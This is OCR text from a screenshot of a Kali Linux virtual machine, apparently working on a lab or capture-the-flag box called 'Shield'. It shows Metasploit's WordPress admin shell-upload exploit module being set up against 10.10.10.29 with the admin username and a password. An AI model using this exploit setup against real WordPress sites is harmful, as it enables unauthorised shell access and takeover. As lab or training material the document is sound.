 Kali-Linux-2020.2a-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Comm... WordPress Admin... kali@kali: ~/Desk... kali@kali: ~/Desk... Shell No. 1 03:52 AM
Shell No. 1
File Actions Edit View Help
kali@kali: ~/D...g Point/Shield kali@kali: ~/D...g Point/Shield kali@kali: ~/D...g Point/Shield
msf5 exploit(unix/webapp/wp_admin_shell_upload) > show options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
ssh admin@10.10.10.29
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 WordPress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set RHOSTS 10.10.10.29
RHOSTS => 10.10.10.29
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /wordpress
TARGETURI => /wordpress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD P@s5w0rd!
PASSWORD => P@s5w0rd!
msf5 exploit(unix/webapp/wp_admin_shell_upload) >
Right Ctrl
Shield - Labs - VSC... Oracle VM VirtualBox ... Kali-Linux-2020.2a-vb... SSH Command - Usage, ... 1:22 PM